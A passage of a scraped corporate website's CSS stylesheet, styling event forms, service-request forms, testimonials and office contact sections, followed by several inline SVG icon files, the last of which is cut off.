}
.eventform__form .cmessage__list li .ticket__info__txt h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form .cmessage__list li .ticket__info__txt span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage__list li .ticket__info__price span {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form .cmessage__list li .ticket__info__price p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage__list li .paymentmethod {
    position: relative;
}
.eventform__form .cmessage__list li .paymentmethod h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form .cmessage__list li .paymentmethod span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage .eventform__list li {
    border: none !important;
    padding: 0 !important;
    border: 0 !important;
}
.eventform__form .cmessage .eventform__list li:not(:last-child) {
    border-bottom: 0 !important;
}
.eventform__form .cmessage .eventform__desc {
    border-bottom: none !important;
}
@media (max-width: 767px) {
    .eventform__form .cmessage .eventform__desc {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        border-bottom: none !important;
    }
}
.eventform__form .cmessage__footer {
    position: relative;
    width: 100%;
    cursor: pointer;
    border-top: 1px solid #a8b8ce;
    padding-top: 60px;
}
.eventform__form .cmessage__footer a {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    transform: translateY(2px);
    cursor: pointer;
}
.eventform__form .cmessage__footer a:hover {
    background-color: #ee403d;
}
.eventform__header {
    position: relative;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 399px) {
    .eventform__header h3 {
        margin-bottom: 55px !important;
    }
}
.eventform__header input {
    position: absolute;
    right: -80px;
    top: 0;
    border-color: #ee403d !important;
    color: #ee403d !important;
    font-size: 10px !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    padding: 5.5px 6px 4px 6px !important;
    text-transform: uppercase !important;
}
@media (max-width: 399px) {
    .eventform__header input {
        position: absolute;
        left: 0;
        right: auto;
        top: 30px;
    }
}
.eventform__header input:hover {
    color: #fff !important;
    background-color: #ee403d !important;
}
.eventform__list {
    position: relative;
    display: flex;
    flex-direction: column;
}
.eventform__list h3 {
    margin-top: 0 !important;
    margin-bottom: 40px;
}
.eventform__list ul {
    position: relative;
    display: flex;
    align-items: flex-start !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
}
.eventform__list li {
    position: relative;
    display: flex;
    align-items: center;
    width: 100% !important;
}
@media (max-width: 419px) {
    .eventform__list li {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}
.eventform__list li:not(:last-child) {
    margin-bottom: 15px;
}
.eventform__list li:last-child {
    margin-bottom: 0;
}
.eventform__list li a {
    color: #ee403d;
}
.eventform__list li a:hover {
    color: #0d223f;
}
.eventform__list li span {
    font-size: 16px;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__list li span:first-child {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    width: 110px;
    margin-right: 35px;
}
@media (max-width: 1249px) {
    .eventform__list li span:first-child {
        width: 85px;
    }
}
@media (max-width: 419px) {
    .eventform__list li span:first-child {
        margin-right: 0;
        margin-bottom: 5px;
    }
}
.eventform__desc {
    position: relative;
    margin-top: -20px;
    width: 100%;
    border-bottom: 1px solid #a8b8ce;
    padding-bottom: 60px;
}
.eventform__desc h3 {
    margin-bottom: 20px !important;
}
.eventform__desc p {
    width: 100%;
    max-width: 720px;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.44;
    letter-spacing: normal;
    color: #0d223f;
}

.reqservice__content {
    position: relative;
    width: 71.5%;
    margin-left: auto;
    padding: 80px 120px 160px 80px;
}
@media (max-width: 1199px) {
    .reqservice__content {
        width: 75%;
        padding-right: 80px;
    }
}
@media (max-width: 1024px) {
    .reqservice__content {
        width: 100%;
        padding: 60px 18px 80px 80px;
    }
}
@media (max-width: 767px) {
    .reqservice__content {
        padding: 40px 18px 80px 18px;
    }
}
.reqservice__content .serviceform {
    width: 100% !important;
    max-width: none !important;
    padding: 0 !important;
}
.reqservice__content .serviceform form {
    margin-top: 0;
}
.reqservice__content p {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .reqservice__content p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .reqservice__content p {
        font-size: 18px;
    }
}
.reqservice__form {
    position: relative;
    display: flex;
    margin-top: 120px !important;
}
@media (max-width: 1199px) {
    .reqservice__form {
        margin-top: 80px !important;
    }
}
@media (max-width: 1024px) {
    .reqservice__form {
        margin-top: 60px !important;
    }
}
@media (max-width: 767px) {
    .reqservice__form {
        margin-top: 40px !important;
    }
}
.reqservice__form form li {
    height: 100%;
}
.reqservice__form form li input {
    padding: 19px 42px 18px 26px !important;
}
.reqservice__form form li input[type=checkbox] {
    padding: 0 !important;
}
.reqservice__form form li.gfield_contains_required {
    position: relative;
}
.reqservice__form form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.reqservice__form form li.consent:after {
    display: none;
    content: none;
}
.reqservice__form form li.selectdsg .gfield_label:first-of-type {
    display: none;
}
.reqservice__form form li:nth-child(5) {
    width: 42.7%;
    margin-bottom: 44px;
}
@media (max-width: 1199px) {
    .reqservice__form form li:nth-child(5) {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .reqservice__form form li:nth-child(5) {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.reqservice__form form li:nth-child(7) {
    width: 100%;
}
.reqservice__form form li .ginput_container_select {
    position: relative;
    height: 63px;
    height: 100%;
}
.reqservice__form form li .ginput_container_select:before {
    content: "";
    width: 8px;
    border-radius: 5px;
    height: 2px;
    position: absolute;
    background: #505d68;
    right: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
    transform: rotate(45deg);
    pointer-events: none;
}
.reqservice__form form li .ginput_container_select:after {
    content: "";
    width: 8px;
    border-radius: 5px;
    height: 2px;
    position: absolute;
    background: #505d68;
    right: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
    transform: rotate(-45deg) translate(3px, 3px);
    pointer-events: none;
}
.reqservice__form form li .ginput_container_select select {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
    height: 63px;
}
.reqservice__form form button {
    bottom: 30px;
}
.reqservice__form form button svg {
    margin-left: 0;
    margin-right: 15px;
}
.reqservice__form form button:hover svg {
    transform: translateX(0px) scale(1.1, 1.1);
}

.testimonials__items {
    position: relative;
    display: flex;
    flex-direction: column;
    width: calc( 100% - 80px );
    margin-left: auto;
    padding-top: 130px;
    padding-bottom: 140px;
}
@media (max-width: 1024px) {
    .testimonials__items {
        padding-top: 40px;
        padding-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .testimonials__items {
        width: 100%;
        padding-top: 30px;
        padding-bottom: 60px;
    }
}
.testimonials__item {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .testimonials__item {
        flex-direction: column;
    }
}
@media (max-width: 767px) {
    .testimonials__item {
        padding-right: 20px;
        padding-left: 20px;
    }
}
.testimonials__item:not(:last-child) {
    margin-bottom: 95px;
    padding-bottom: 95px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .testimonials__item:not(:last-child) {
        margin-bottom: 40px;
        padding-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .testimonials__item:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.testimonials__item-con {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    padding: 0 30px 0 30px;
}
@media (max-width: 1199px) {
    .testimonials__item-con {
        width: 75%;
        padding-left: 20px;
    }
}
@media (max-width: 1024px) {
    .testimonials__item-con {
        width: 100%;
        padding: 0;
    }
}
@media (max-width: 767px) {
    .testimonials__item-con {
        padding: 0;
    }
}
.testimonials__item-img {
    position: relative;
    width: 14%;
    content: "";
    display: flex;
    align-items: center;
    margin-left: auto;
}
@media (max-width: 1024px) {
    .testimonials__item-img {
        margin-right: auto;
        margin-left: 0;
        width: auto;
        max-width: 200px;
    }
}
.testimonials__item-img img {
    width: 200px;
    height: auto;
}
@media (max-width: 1024px) {
    .testimonials__item-img img {
        margin-bottom: 30px;
        width: 170px;
    }
}
@media (max-width: 767px) {
    .testimonials__item-img img {
        width: 120px;
    }
}
.testimonials__item p,
.testimonials__item span {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1024px) {
    .testimonials__item p,
.testimonials__item span {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .testimonials__item p,
.testimonials__item span {
        font-size: 16px;
    }
}
.testimonials__item p:not(:last-child),
.testimonials__item span:not(:last-child) {
    margin-bottom: 24px;
}
.testimonials__item p.author,
.testimonials__item span.author {
    font-family: "Eina04 Bold", arial;
    margin-bottom: 4px;
    line-height: 1.1;
}
.testimonials__item p.company,
.testimonials__item span.company {
    margin-bottom: 0;
    line-height: 1.1;
}
.testimonials .customers {
    border-top: 1px solid #c0c8e0;
}

.contactloc__places {
    position: relative;
    padding-top: 160px;
    padding-bottom: 160px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .contactloc__places {
        padding-top: 100px;
    }
}
@media (max-width: 1024px) {
    .contactloc__places {
        padding: 60px 45px 50px 45px !important;
    }
}
@media (max-width: 767px) {
    .contactloc__places {
        padding: 40px 18px 50px 18px !important;
    }
}
.contactloc__place {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
}
@media (max-width: 1299px) {
    .contactloc__place {
        padding-left: 0 !important;
    }
}
@media (max-width: 1024px) {
    .contactloc__place:not(:first-child) {
        padding-top: 50px;
    }
}
.contactloc__place:not(:last-child) {
    margin-bottom: 70px;
}
@media (max-width: 1024px) {
    .contactloc__place:not(:last-child) {
        margin-bottom: 0;
        padding-bottom: 50px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .contactloc__place:not(:last-child) {
        padding-bottom: 0;
        border-bottom: 0;
    }
}
.contactloc__place h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    transform: translateY(7px);
}
@media (max-width: 1299px) {
    .contactloc__place h2 {
        font-size: 36px;
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .contactloc__place h2 {
        transform: none;
        font-size: 28px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .contactloc__place h2 {
        position: relative;
        z-index: 1;
        font-size: 24px;
    }
    .contactloc__place h2:before {
        content: "";
        height: 2px;
        background-color: #ee403d;
        width: 100%;
        position: absolute;
        right: calc( -100% - 30px );
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.contactloc__place.others {
    margin-top: 140px;
    flex-direction: row;
    padding-left: 40px;
    padding-right: 80px;
}
@media (max-width: 1349px) {
    .contactloc__place.others {
        margin-top: 80px;
    }
}
@media (max-width: 1024px) {
    .contactloc__place.others {
        margin-top: 0;
        padding-right: 0;
        flex-direction: column;
    }
}
.contactloc__place.others h2 {
    margin-top: 70px;
}
@media (max-width: 1349px) {
    .contactloc__place.others h2 {
        max-width: 170px;
    }
}
@media (max-width: 1024px) {
    .contactloc__place.others h2 {
        max-width: none;
        margin-top: 0;
        margin-bottom: 0;
    }
}
.contactloc__form {
    width: 100%;
    padding: 0;
    z-index: -1;
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: 0.34s;
}
.contactloc__form form li:nth-child(5) {
    width: 42.7%;
}
@media (max-width: 1199px) {
    .contactloc__form form li:nth-child(5) {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .contactloc__form form li:nth-child(5) {
        width: 100% !important;
    }
}
.contactloc__form form li:nth-child(6) {
    width: 100%;
}
.contactloc__offices {
    position: relative;
    width: 77.1%;
    margin: 0 0 0 auto;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .contactloc__offices {
        width: 100%;
        margin: 0;
        padding-right: 0;
    }
}
.contactloc__office {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}
.contactloc__office:first-of-type {
    padding-top: 80px;
}
@media (max-width: 1024px) {
    .contactloc__office:first-of-type {
        padding-top: 0;
    }
}
@media (max-width: 767px) {
    .contactloc__office {
        flex-direction: column;
        align-items: flex-start;
    }
}
.contactloc__office:first-child {
    border-top: 3px solid #ee403d;
}
@media (max-width: 1024px) {
    .contactloc__office:first-child {
        border-top: none;
    }
}
.contactloc__office:not(:last-child) {
    margin-bottom: 75px;
    padding-bottom: 75px;
    border-bottom: 1px solid #778aa6;
}
@media (max-width: 1024px) {
    .contactloc__office:not(:last-child) {
        margin-bottom: 40px;
        padding-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .contactloc__office:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.contactloc__office__con {
    width: 42%;
}
@media (max-width: 767px) {
    .contactloc__office__con {
        width: 100%;
    }
}
.contactloc__office__map {
    width: 46%;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .contactloc__office__map {
        width: 100%;
        margin-top: 30px;
    }
}
.contactloc__office__map:hover {
    opacity: 0.6;
}
.contactloc__office .location,
.contactloc__office .contact,
.contactloc__office .contactperson {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .contactloc__office .location,
.contactloc__office .contact,
.contactloc__office .contactperson {
        max-width: 280px;
        margin-bottom: 15px;
    }
}
.contactloc__office .location span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.contactloc__office .location a {
    position: relative;
    z-index: 1;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.contactloc__office .location a:before {
    content: "";
    width: 0;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -2px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .contactloc__office .location a {
        text-decoration: underline;
    }
}
.contactloc__office .location a:hover:before {
    width: 100%;
}
@media (max-width: 767px) {
    .contactloc__office .location a:hover:before {
        width: 0;
    }
}
.contactloc__office .contact__info {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.contactloc__office .contact__info:not(:last-child) {
    margin-bottom: 2px;
}
@media (max-width: 1379px) {
    .contactloc__office .contact__info:not(:last-child) {
        margin-bottom: 10px;
    }
}
@media (max-width: 1379px) {
    .contactloc__office .contact__info {
        flex-direction: column;
        align-items: flex-start;
    }
}
.contactloc__office .contact__info span {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contact__info a {
    width: 150px;
    color: #0d223f;
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
}
.contactloc__office .contact__info a.mail {
    color: #ee403d;
}
.contactloc__office .contact__info a:hover {
    color: #5e859f;
}
.contactloc__office .contactname {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 20px;
    width: 100%;
    max-width: 347px;
}
@media (max-width: 1379px) {
    .contactloc__office .contactname {
        max-width: none;
        flex-direction: column;
    }
    .contactloc__office .contactname .locationlabel {
        display: none;
    }
}
.contactloc__office .contactname__person {
    display: flex;
    flex-direction: column;
    align-self: flex-start;
    width: 130px;
}
@media (max-width: 1379px) {
    .contactloc__office .contactname__person {
        width: auto;
    }
}
.contactloc__office .contactname h4 {
    font-size: 15px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contactname span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contactname span.name {
    font-family: "Eina04 Bold", arial;
}
.contactloc__office .contactperson {
    width: 100%;
    max-width: 370px;
    margin-bottom: 0;
}
.contactloc__office h3 {
    font-size: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1024px) {
    .contactloc__office h3 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office h3 {
        font-size: 18px;
        color: #ee403d;
    }
}
.contactloc__office .locationlabel {
    font-family: "Eina04 Bold", arial;
    font-size: 15px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 4px;
}
.contactloc__office-form {
    width: 100%;
    margin-top: 20px;
}
@media (max-width: 1249px) {
    .contactloc__office-form {
        margin-top: 40px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form {
        margin-top: 30px;
    }
}
.contactloc__office-form .open-form {
    display: flex;
    align-items: center;
    justify-content: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    border-radius: 4px;
    background-color: #ee403d;
    padding: 12px 16px 10px 16px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    text-transform: uppercase;
}
.contactloc__office-form .open-form svg {
    transform: translateY(-1px);
    margin-right: 15px;
}
.contactloc__office-form .open-form:hover {
    background-color: #0d223f;
}
.contactloc__office-form-des {
    position: relative;
    width: 100%;
    padding-top: 100px;
}
@media (max-width: 1449px) {
    .contactloc__office-form-des {
        padding-top: 60px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form-des {
        padding-top: 30px;
    }
}
.contactloc__office-form p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .contactloc__office-form p {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form p {
        font-size: 16px;
    }
}
.contactloc__office-form .contactloc__form {
    transition: 0.34s;
    z-index: 1;
    position: relative;
    visibility: visible;
    opacity: 1;
}
@media (max-width: 1024px) {
    .contactloc__office-form .contactloc__form {
        padding: 0 !important;
    }
}
.contactloc__office-form .contactloc__form form {
    margin-top: 70px;
}
@media (max-width: 1449px) {
    .contactloc__office-form .contactloc__form form {
        margin-top: 50px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office-form .contactloc__form form {
        margin-top: 30px;
    }
}
.contactloc__office-form .contactloc__form button svg {
    margin-left: 0;
    margin-right: 15px;
}
.contactloc__office-form .contactloc__form button:hover svg {
    transform: none;
}
.contactloc__office.notdetailed {
    width: 70%;
    padding-top: 0;
}
@media (max-width: 1299px) {
    .contactloc__office.notdetailed {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed {
        width: 100%;
        margin-top: 50px;
    }
}
.contactloc__office.notdetailed .contactloc__office {
    display: flex;
    width: 100%;
}
.contactloc__office.notdetailed .contactloc__office:not(:last-child) {
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.contactloc__office.notdetailed .contactloc__office h3 {
    margin-bottom: 0;
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office h3 {
        transform: translateY(6px);
    }
}
@media (max-width: 767px) {
    .contactloc__office.notdetailed .contactloc__office h3 {
        transform: translateY(0);
    }
}
.contactloc__office.notdetailed .contactloc__office-form {
    margin-top: 0;
}
.contactloc__office.notdetailed .contactloc__office-form .open-form {
    margin-left: auto;
    margin-bottom: -38px;
    transform: translateY(-38px);
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office-form .open-form {
        margin-bottom: -24px;
        transform: translateY(-24px);
    }
}
@media (max-width: 767px) {
    .contactloc__office.notdetailed .contactloc__office-form .open-form {
        margin-bottom: 0;
        margin-left: 0;
        transform: translateY(0);
        margin-top: 20px;
    }
}
.contactloc__office.notdetailed .contactloc__office-form-des {
    padding-top: 70px;
}
@media (max-width: 1249px) {
    .contactloc__office.notdetailed .contactloc__office-form-des {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office-form-des {
        padding-top: 30px;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:last-child {
        order: 1;
    }
    .contactloc .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .contactloc .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/marketing-comunications-16.svg
body_size: 398
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.739,15.463 c0.835,1.329,1.947,2.742,3.287,4.109c1.34,1.366,2.727,2.499,4.031,3.35"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M9.995,18.081 c0.791,1.181,1.777,2.412,2.952,3.609c1.142,1.164,2.314,2.145,3.442,2.941"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M9.995,18.081 l-4.837,7.228c-0.754,1.149-0.607,2.68,0.351,3.656v0c0.93,0.948,2.378,1.12,3.499,0.416l7.382-4.75"></path> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 9.995,18.081 11.732,15.486 14.199,6.667 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 27.686,20.415 19.034,22.929 16.39,24.631 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M24.371,10.046 c3.919,3.995,5.926,8.426,4.482,9.898c-1.444,1.472-5.791-0.574-9.711-4.568c-3.919-3.995-5.926-8.426-4.482-9.898 C16.104,4.006,20.452,6.051,24.371,10.046z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.982,12.202 c0.641-0.654,1.682-0.654,2.323,0c0.642,0.654,0.641,1.714,0,2.368"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M10.905,28.16 l6.124,6.242c0.612,0.624,1.548,0.776,2.321,0.378l0,0c1.315-0.678,1.488-2.522,0.321-3.44l-6.168-4.852L10.905,28.16z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/11-servicii-profesionale.svg
body_size: 225
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" d="M26.5,23.582 c0,1.336-1.073,2.418-2.397,2.418H2.896C1.573,26,0.5,24.917,0.5,23.582V9.091c0-1.335,1.073-2.418,2.396-2.418h21.207 c1.324,0,2.397,1.083,2.397,2.418V23.582z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" d="M8.439,4.399V3.786 C8.439,2.247,9.747,1,11.36,1h4.267c1.613,0,2.921,1.247,2.921,2.786v0.614"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" x1="15.171" y1="13.526" x2="26.5" y2="13.526"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" x1="0.5" y1="13.526" x2="11.774" y2="13.526"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" d="M15.171,15.212 c0,0.302-0.243,0.547-0.542,0.547h-2.313c-0.299,0-0.542-0.245-0.542-0.547v-2.334c0-0.302,0.243-0.547,0.542-0.547h2.313 c0.299,0,0.542,0.245,0.542,0.547V15.212z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/training-personal-development.svg
body_size: 580
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M28.386,13.382 c1.233-0.54,2.1-1.812,2.1-3.296c0,0,0-1.33,0-1.409c0-1.973-1.532-3.572-3.422-3.572s-3.422,1.599-3.422,3.572 c0,0.079,0,1.409,0,1.409c0,1.48,0.862,2.749,2.09,3.291"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.642,19.449 v10.378c0,1.973,1.532,3.572,3.422,3.572h0h0c1.89,0,3.422-1.599,3.422-3.572V19.89"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="27.064" y1="24.685" x2="27.064" y2="36"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.852,33.399 h2.423c1.569,0,2.962,1.047,3.459,2.601h0h-9.341l0,0C22.89,34.447,24.283,33.399,25.852,33.399z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.757,13.388 L25.757,13.388c0,1.066-0.685,2-1.671,2.279l-5.918,0.892c-1.473,0.222-2.659,1.374-2.979,2.891l0,0h8.452"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M30.503,26.645 L30.503,26.645C32.033,25.846,33,24.213,33,22.427v-2.748c0-1.878-1.206-3.522-2.942-4.013l0,0 c-0.986-0.279-1.671-1.213-1.671-2.279v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.97,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1,36 